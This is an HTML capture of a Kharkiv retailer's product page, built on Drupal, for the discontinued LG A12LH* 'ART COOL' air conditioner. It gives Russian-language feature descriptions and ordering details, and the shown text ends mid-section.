

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://23c.kh.ua/lg-a12lh-kharkov
body_size: 20353
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="(057)7551457, (067)5775587 Приобрести кондиционер LG A12LH* с дальнейшим монтажом и обслуживанием Вы можете сделав покупку на нашем сайте, или по телефонам" />
<meta name="keywords" content="A12LH*, A12LH* купить, куплю A12LH*, A12LH* Харьков, A12LH* цена, установка A12LH*, монтаж A12LH*, A12LH* обслуживание,LG A12LH*,LGA12LH*,LG A 12 LH*,LG A12LH,A12LH*,A12LH цена,A 12 LH купить,кондиционер LG A12LH*,купить LG A12LH* в харькове,цена LG A12LH*,LG A12LH* купить в харькове,LG A12LH цена,LG A12LHR,A12LHR купить,купить A12 LHR,A12LHR цена,LG A12LHH,купить LG A12LHH в харькове,цена A12LHH,A 12 LHH купить,A12LHH цена харьков,LG A12LHE,купить LG A12LHE в харькове,цена A12LHE,A 12 LHE купить в харькове,LG A12LHE цена,LG" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://23c.kh.ua/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="ВНИМАНИЕ!!! ДАННАЯ МОДЕЛЬ КОНДИЦИОНЕРА СНЯТА С ПРОИЗВОДСТВА. ОЗНАКОМИТЬСЯ С НОВЫМИ МОДЕЛЯМИ ВЫ МОЖЕТЕ НА СТРАНИЦЕ КОНДИЦИОНЕРЫ LG ИЛИ КУПИТЬ КОНДИЦИОНЕР ДРУГИХ ПРОИЗВОДИТЕЛЕЙ С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО УКРАИНЕ Купить LG A12LH* в Харькове Бытовые кондиционеры LG A12LH*. Настенного типа . &quot;ART COOL&quot; New Model ART COOL Panel Купить в Харькове LG A12LHR - Зеркало Купить в Харькове" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://23c.kh.ua/lg-a12lh-kharkov" />
<link rel="shortlink" href="https://23c.kh.ua/node/191" />
  <title>LG A12LH* | Купить кондиционер Харьков - 23 Цельсия</title>  
  <link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_Xpk53j-Nc2P37iqwC_o8vcolmpv-9dRNAmxcM_Ticsg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_URh8y6C630uX7AVxWarv_FGAjPH6lXwZinmROSk07ms.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_1D_7SNObddqtL9dxOHmRekWj_6hTMdnhTPotmf78zac.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_TGJb4peQX-zPXkYpaPJ84mCM5BpWmXDDxHM6QS3jZis.css" media="all and (min-width: 980px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_KewDO5wEEsc7lN4pHuveACu0xsD2jrJhTUcVZmmWkVs.css" media="all and (min-width: 760px) and (max-width: 980px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_Ody3Rnnxl1jUn-gSkZfNONZA3PvWask0tHZzQnHYUIU.css" media="all and (max-width: 760px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_kjVOYyYt8XbmhYAdB0QXcwxdWOesTg2u2UBrJpWL8ho.css" media="all" />

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/all/themes/corporateclean/css/basic-layout.css?s3m1nn" media="all" />
<![endif]-->

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/all/themes/corporateclean/css/ie.css?s3m1nn" media="all" />
<![endif]-->
  
    
  <script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jQuery/jquery-1.12.4.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_nhTi77K8W9rgdXQCrCfwY27v0T1SVZRZnl_VFf4qxsU.js"></script>
<script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jquery.ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_ptR1ZjZnexk8gj2Q9mIgM2M_6ztR4ckK-i_6gzFmlNM.js"></script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_WUrC5uoxFlDcqs5OFf7fR0_z7lwbc5r-pXwMWN2frCY.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-102007625-1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-102007625-1", {"groups":"default"});
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_83zgtainmduQnRa2jfOFtruyeffZh_Max2KVjUAFsxM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"corporateclean","theme_token":"U1ZamnOXoHn0ynPSA_kLuwoLG5YNg4SKKAstnWq045A","js":{"0":1,"\/\/ajax.aspnetcdn.com\/ajax\/jQuery\/jquery-1.12.4.min.js":1,"1":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"\/\/ajax.aspnetcdn.com\/ajax\/jquery.ui\/1.10.2\/jquery-ui.min.js":1,"2":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"public:\/\/languages\/ru_8m2DWAexHwRSrhT3PIcYVFsICB6CAHt8BQEULx9lCww.js":1,"sites\/all\/modules\/lightbox2\/js\/auto_image_handling.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-102007625-1":1,"3":1,"sites\/all\/modules\/nivo_slider\/js\/nivo_slider.js":1,"sites\/all\/libraries\/nivo-slider\/jquery.nivo.slider.pack.js":1,"4":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.slider.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/uc_simple_discount\/uc_simple_discount.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/uc_discounts_alt\/uc_discounts\/uc_discounts.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/galleryformatter\/gallerystyles\/greenarrows\/greenarrows.css":1,"sites\/all\/modules\/galleryformatter\/theme\/galleryformatter.css":1,"sites\/all\/modules\/ubercart\/uc_catalog\/uc_catalog.css":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.base.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.size.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.advanced.css":1,"sites\/all\/libraries\/nivo-slider\/themes\/default\/default.css":1,"sites\/all\/libraries\/nivo-slider\/nivo-slider.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/corporateclean\/css\/960.css":1,"sites\/all\/themes\/corporateclean\/css\/720.css":1,"sites\/all\/themes\/corporateclean\/css\/mobile.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/basic-layout.css":1,"sites\/all\/themes\/corporateclean\/css\/ie.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":0,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","node_link_target":"_blank","image_count":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 !current \u0438\u0437 !total","video_count":"\u0412\u0438\u0434\u0435\u043e !current \u0438\u0437 !total","page_count":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 !current \u0438\u0437 !total","lite_press_x_close":"\u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043a\u0440\u044b\u0442\u044c","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"(\\.thumbnail)","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"img.inline,img.flickr-photo-img,img.flickr-photoset-img,img.ImageFrame_image,img.ImageFrame_none,img.image-img_assist_custom,img.thumbnail, img.image-thumbnail","custom_class_handler":"lightframe","custom_trigger_classes":"","disable_for_gallery_lists":0,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":1,"slideshow_automatic_exit":1,"show_play_pause":1,"pause_on_next_click":1,"pause_on_previous_click":1,"loop_slides":1,"iframe_width":1000,"iframe_height":1000,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"kupit_so_znachitelnoj_skidkoj":{"displays":{"block":{"filters":[]}}},"clone_of_":{"displays":{"block":{"filters":[]}}}},"datepicker":false,"slider":true,"settings":[],"autosubmit":false,"slider_options":{"sell_price":{"min":"0","max":"99999","step":"1","animate":"","orientation":"horizontal","id":"sell-price","viewId":"views-exposed-form-poisktovara-page"}}},"urlIsAjaxTrusted":{"\/poisk-tovara":true,"\/lg-a12lh-kharkov":true},"fitvids":{"custom_domains":[],"selectors":["body"],"simplifymarkup":true},"googleanalytics":{"account":["UA-102007625-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"nivo_slider":{"effect":"random","slices":15,"boxCols":8,"boxRows":4,"animSpeed":500,"pauseTime":3000,"startSlide":0,"directionNav":true,"controlNav":true,"controlNavThumbs":false,"pauseOnHover":true,"manualAdvance":false,"prevText":"\u041d\u0430\u0437\u0430\u0434","nextText":"\u0414\u0430\u043b\u0435\u0435","randomStart":true}});
//--><!]]>
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-191 node-type-product uc-product-node" >
  <div id="skip-link">
 <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <!-- #header -->
<div id="header">
	<!-- #header-inside -->
    <div id="header-inside" class="container_12 clearfix">
    	<!-- #header-inside-left -->
        <div id="header-inside-left" class="grid_8">
                           
            <div class="clearfix"> 
                        <font size="4"><span id="site-name"><a href="/" title="Главная">Купить кондиционер Харьков - 23 Цельсия  </a></span>
            </font><p>
                        <span id="slogan">Температура комфорта в Вашем доме</span>
			</div> 
			</div><div align="right"><font size="4"><a href="tel:+380675775587" style="color:#FF8C00">(067) 577-55-87</a><br> <a href="tel:+380950345687" style="color:#FF8C00">(095) 034-56-87</a></font></div><!-- EOF: #header-inside-left -->
</div><!-- #header-inside-right --><div id="header-inside-right" class="grid_4"></div><!-- EOF: #header-inside-right -->
</div><!-- EOF: #header-inside -->
</div><!-- EOF: #header -->

<!-- #header-menu -->
<div id="header-menu">
	<!-- #header-menu-inside -->
    <div id="header-menu-inside" class="container_12 clearfix">
    
    	<div class="grid_12">
            <div id="navigation" class="clearfix">
            <ul class="menu"><li class="first leaf"><a href="/" title="">ГЛАВНАЯ</a></li>
<li class="leaf"><a href="/ustanovka-kondicionera-kharkov" title="Установка кондиционеров осуществляется в пределах г.Харькова и Харьковской области с использованием всего необходимого в технологическом цикле оборудования. Гарантия на монтаж от 1 года и выше.">УСТАНОВКА КОНДИЦИОНЕРОВ</a></li>
<li class="leaf"><a href="/obsluzhivanie-kondicionera-kharkov" title="Сервисное обслуживание кондиционера, чистка кондиционеров, проверка уровня давления фреона (хладагента) в кондиционере, заправка кондиционеров хладагентом R22 и R410a бытовых и полупромышленных в Харькове и Харьковской области">ОБСЛУЖИВАНИЕ КОНДИЦИОНЕРА</a></li>
<li class="leaf"><a href="/remont-kondicionerov-kharkov" title="Ремонт кондиционеров в Харькове и Харьковской области">РЕМОНТ</a></li>
<li class="leaf"><a href="/oplata-i-dostavka" title="КАК КУПИТЬ (ДОСТАВКА,ОПЛАТА,ГАРАНТИЯ)">ОПЛАТА И ДОСТАВКА</a></li>
<li class="leaf"><a href="/vakansii" title="Вакансии для соискателей работы в климатическом бизнесе">ВАКАНСИИ</a></li>
<li class="leaf"><a href="/o-nas">О НАС</a></li>
<li class="leaf"><a href="/kontakty">КОНТАКТЫ</a></li>
<li class="last leaf"><a href="/obratnaja-svjaz">ОБРАТНАЯ СВЯЗЬ</a></li>
</ul>            </div>
        </div>
        
    </div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- #banner -->
<div id="banner">

	  <div class="region region-banner">
    <div id="block-nivo-slider-nivo-slider" class="block block-nivo-slider">


<div class="content">
  <div class="slider-wrapper theme-default">
    <div class="ribbon"></div>
    <div id="slider" class="nivoSlider">
      <a href="https://23c.kh.ua/oplata-i-dostavka"><img class="slide" id="slide-0" data-thumb="https://23c.kh.ua/sites/default/files/banner/besplatnaja-dostavka-po-ukraine.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/besplatnaja-dostavka-po-ukraine.jpg" alt="Бесплатная доставка по всей Украине" title="" /></a><img class="slide" id="slide-1" data-thumb="https://23c.kh.ua/sites/default/files/banner/12_0.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/12_0.jpg" alt="Бесплатная доставка по всей Украине от склада до вашего дома" title="" /><a href="https://23c.kh.ua/kondicionery-kharkov"><img class="slide" id="slide-2" data-thumb="https://23c.kh.ua/sites/default/files/banner/30.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/30.jpg" alt="Купить кондиционер Харьков" title="" /></a><img class="slide" id="slide-3" data-thumb="https://23c.kh.ua/sites/default/files/banner/0011.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/0011.jpg" alt="" title="" /><a href="https://23c.kh.ua/obsluzhivanie-kondicionera-kharkov"><img class="slide" id="slide-4" data-thumb="https://23c.kh.ua/sites/default/files/banner/obsluzhivanie-kondicionera-kharkov.gif" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/obsluzhivanie-kondicionera-kharkov.gif" alt="ОБСЛУЖИВАНИЕ КОНДИЦИОНЕРА" title="" /></a>    </div>
  </div>
  </div>
</div>  </div>
	
      

</div><!-- EOF: #banner -->


<!-- #content -->
<div id="content">
	<!-- #content-inside -->
    <div id="content-inside" class="container_12 clearfix">
    
                
                <div id="main" class="grid_8">
		            
            <div class="breadcrumb"><a href="/">Главная</a> <span class="breadcrumb-separator">/</span><a href="/catalog">Каталог</a> <span class="breadcrumb-separator">/</span><a href="/arhiv-kondicionerov">АРХИВ</a> <span class="breadcrumb-separator">/</span><a href="/arhiv-kondicionerov-lg">LG</a> <span class="breadcrumb-separator">/</span>LG A12LH*</div>            
                   
                 
                        
                        
			                        <h1>LG A12LH*</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div  about="/lg-a12lh-kharkov" typeof="sioc:Item foaf:Document" class="ds-1col node node-product view-mode-full clearfix">

  
  <div  class="product-info sell-price"><span class="uc-price-label"><strong>Цена</strong> :</span> <span class="uc-price">0грн.</span></div><div  class="product-info model"><span class="product-info-label">Артикул:</span> <span class="product-info-value">kbl21</span></div><div class="add-to-cart"><form action="/lg-a12lh-kharkov" method="post" id="uc-product-add-to-cart-form-191" accept-charset="UTF-8"><div><div class="form-item form-type-uc-quantity form-item-qty">
  <label for="edit-qty">Количество <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-qty" name="qty" value="1" size="5" maxlength="6" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form--3vqDJworOuAnVlw_dcymuMZ-UNRKTde09RuuUERRYs" />
<input type="hidden" name="form_id" value="uc_product_add_to_cart_form_191" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="node-add-to-cart form-submit" type="submit" id="edit-submit-191" name="op" value="Купить" /></div></div></form></div><div class="field field-name-kupit-so-znachitelnoj-skidkoj field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-kupit-so-znachitelnoj-skidkoj view-id-kupit_so_znachitelnoj_skidkoj view-display-id-block view-dom-id-125bfe2817274ebea2803ed5d7e6c4ae">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kupit-so-znachitelnoj-skidkoj?product=LG%20A12LH%2A" class="button10">Купить со значительной скидкой</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-uc-catalog-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div class="galleryformatter galleryview galleryformatter-greenarrows">
  <div class="gallery-slides" style="width: 480px; height: 470px;">
    <div class="gallery-frame">
      <ul>
              <li class="gallery-slide" id="slide-0-uc_catalog_image-191">
          <a href="https://23c.kh.ua/sites/default/files/styles/1000/public/pro/LG%20A09L-H.jpg?itok=JMn-R_1W" title="Купить LG A12LH* в Харькове" class="shownext" rel="lightbox[uc_catalog_image-191]"><span class="view-full" title="Полная фотография">Полная фотография</span></a><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/large/public/pro/LG%20A09L-H.jpg?itok=DIpzqfTv" width="480" height="470" alt="Купить LG A12LH* в Харькове" title="Купить LG A12LH* в Харькове" />                      <div class="panel-overlay">
              <div class="overlay-inner">
                <h4>Купить LG A12LH* в Харькове</h4>                              </div>
            </div>
                  </li>
            </ul>
    </div>
  </div>
  </div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify">
</p><center><b><font size="4" color="#FF0000">ВНИМАНИЕ!!!<br />
ДАННАЯ МОДЕЛЬ КОНДИЦИОНЕРА СНЯТА С ПРОИЗВОДСТВА.<br />
ОЗНАКОМИТЬСЯ С НОВЫМИ МОДЕЛЯМИ ВЫ МОЖЕТЕ НА СТРАНИЦЕ <a href="https://23c.kh.ua/bytovye-kondicionery-lg-kharkov">КОНДИЦИОНЕРЫ LG</a><br />
ИЛИ <a href="https://23c.kh.ua/">КУПИТЬ КОНДИЦИОНЕР</a> ДРУГИХ ПРОИЗВОДИТЕЛЕЙ С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО УКРАИНЕ</font></b><br />
</center>

<p><br /></p>
<h2>Купить LG A12LH* в Харькове</h2>
<p>Бытовые кондиционеры <strong>LG A12LH*</strong>.  Настенного типа . "ART COOL" New Model</p>
<p><b>ART COOL Panel</b><br />
<b>Купить в Харькове LG A12LHR - Зеркало</b><br />
<b>Купить в Харькове LG A12LHH - Белый крем</b><br />
<b>Купить в Харькове LG A12LHE - Красное вино</b></p>
<p>* Возможность выбора направления подачи воздуха с любой из 3 сторон блока.<br />
* Автоматическая очистка предотвращает появление плесени и размножение бактерий.<br />
* Фильтр Plasma - удаляет микроскопические загрязнения.</p>
<p align="justify">
<b>Jet Cool </b>- технология, обеспечивающая быстрое охлаждение. В этом режима скорость воздушного потока увеличивается, и холодный воздух поступает в помещение до тех пор, пока температура в нем не понизится до 18° C (на это требуется не более 30 минут). В 10-метровой зоне вокруг кондиционера температура достигнет желаемой всего за 3 минуты (локальное охлаждение).У кондиционеров LG A12LH* весьма удобная и продуманная система управления воздушным потоком. Для ускоренного понижения температуры воздушный поток LG A12LH* полностью направляют вниз.
</p>
<p align="justify">
<b>Функция самоочистки</b><br />
 Авто очистка помогает устранять запахи и экономит время на очистку. После использования кондиционера, режим "Авто очистка" сушит внутренние части кондиционера LG A12LH* в течении 30 мин. Это устраняет сырость и плесень, таким образом вы можете наслаждаться воздухом без неприятных запахов и экономить время на очистку.
</p>
<p align="justify">
<b>Фильтр Plasma</b><br />
 Система очистки воздуха PLASMA, разработанная компанией LG, не только удаляет микроскопические загрязняющие частицы и пыль, но также удаляет бытовых клещей, пыльцу растений, шерсть животных, предотвращая тем самым аллергические заболевания, в частности, астму.
</p>
<p align="justify">
<b>Функция теплого старта</b> : когда кондиционер LG A12LH* запускается в режиме обогрева, предотвращается подача холодного воздуха из внутреннего блока. Вентилятор внутреннего блока LG A12LH* включается в момент, когда температура теплообменника достигает значения 28 оС. После этого, вентилятор работает при низкой скорости вращения в течение 1 минуты, после чего переходит на нужную Вам скорость вращения.
</p>
<p align="justify">
 <b>Функция автоматического перезапуска</b> - при возобновлении подачи электричества кондиционер LG A12LH* включается автоматически.
</p>
<p align="justify">
<b> Gold Fin</b>.Поверхности теплообменников кондиционеров LG A12LH* имеют специальное антикоррозионное покрытие алюминиевого оребрения. Это предохраняет их от коррозии и позволяет значительно увеличить срок службы теплообменника без изменения его рабочих характеристик.
</p>
<p align="justify">
 <b>Функция дегидратации</b> создает комфортную атмосферу и снижает влажность без переохлаждения воздуха. Это выполняется за счет увеличения угла открытия подающих жалюзи, благодаря чему происходит точный контроль температуры подаваемого воздуха.</p>
<p align="justify">
<b>Chaos Swing</b><br />
 LG стала применять научную теорию хаоса при разработке новых моделей кондиционеров, которые стали практически полностью воссоздавать природные параметры атмосферы. Основанная на теории хаоса технология LG, применяемая в кондиционировании, управляет воздухораспределением посредством изменяющегося угла открытия подающих жалюзи. Эта технология, названная Chaos Swing, позволяет также минимизировать разность температур по высоте помещения, создавая тем самым максимально комфортные условия.</p>
<h3>Купить в Харькове LG A12LH*, с бесплатной доставкой по городу Харьков</h3>
<p align="justify">
